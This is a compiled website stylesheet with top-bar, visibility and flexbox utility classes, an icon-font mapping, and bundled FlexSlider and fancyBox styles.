.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

#page-id-1 h1, #page-id-1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 #sub-banner-container > * { margin: 0 0 2.22222rem; text-align: center; }

#page-id-1 h1 br, #page-id-1 .sub-banner #sub-banner-container > * br, .sub-banner #page-id-1 #sub-banner-container > * br { display: none; }

@media print, screen and (min-width: 64em) { #page-id-1 h1 br, #page-id-1 .sub-banner #sub-banner-container > * br, .sub-banner #page-id-1 #sub-banner-container > * br { display: inline-block; } }

h1, .sub-banner #sub-banner-container > * { color: #a8172a; }

h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > * { color: #4b4b4b; }

h3 { color: #690f1b; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 900; }

h4 { color: #9b1a2a; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, .enhanced-page.enhanced-services-content-wrapper h1 + hr, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > * + hr, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > * + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

a { text-decoration: underline; }

i { vertical-align: middle; }

.heading { font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.88889rem 0 1rem 0; padding: 0 0 0 1.88889rem; color: #333; font-size: 1rem; line-height: 1.44444rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.11111rem; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2, #container .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper #container h1, #container .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .enhanced-page.enhanced-services-content-wrapper .sub-banner #container #sub-banner-container > *, #container .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #container #sub-banner-container > * { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

